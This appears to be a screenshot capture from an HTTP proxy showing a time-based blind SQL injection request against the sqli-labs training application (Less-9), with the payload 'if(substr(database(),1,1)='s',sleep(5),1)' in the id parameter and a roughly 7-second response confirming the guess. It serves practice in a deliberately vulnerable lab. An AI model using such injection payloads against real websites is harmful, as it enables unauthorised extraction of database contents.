 GET /sqli-labs/Less-9/?id=1'+and+if(substr(database(),1,1)='s',sleep(5),1)+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/index.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
? < + > Type a search term 0 matches
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........</br></font><font color= "#0000ff" font size= 3></font>
</div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
Done
948 bytes | 7,032 millis